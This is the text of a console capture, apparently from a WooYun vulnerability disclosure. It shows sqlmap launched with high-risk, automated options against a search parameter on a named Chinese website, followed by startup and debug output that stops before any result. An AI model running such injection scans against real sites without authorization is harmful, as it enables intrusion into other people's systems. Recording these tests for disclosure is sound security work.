 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.tsqtsg.cn:88/SearchResult.aspx?kinds
=all&content=admin" --level 2 --risk 3 -v 3 --batch --random-agent
{1.0-dev-nongit-20150420}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:41:14
[10:41:14] [DEBUG] cleaning up configuration parameters
[10:41:15] [DEBUG] setting the HTTP timeout
[10:41:15] [DEBUG] loading random HTTP User-Agent header(s) from file 'C:\Python
27\sqlmap\txt\user-agents.txt'
[10:41:15] [INFO] fetched random HTTP User-Agent header from file 'C:\Python27\s
qlmap\txt\user-agents.txt': 'Opera/9.61 (Windows NT 5.1; U; ru) Presto/2.1.1'
[10:41:15] [DEBUG] creating HTTP requests opener object
[10:41:15] [INFO] resuming back-end DBMS 'postgresql'
[10:41:15] [DEBUG] resolving hostname 'www.tsqtsg.cn'
www.wooyun.org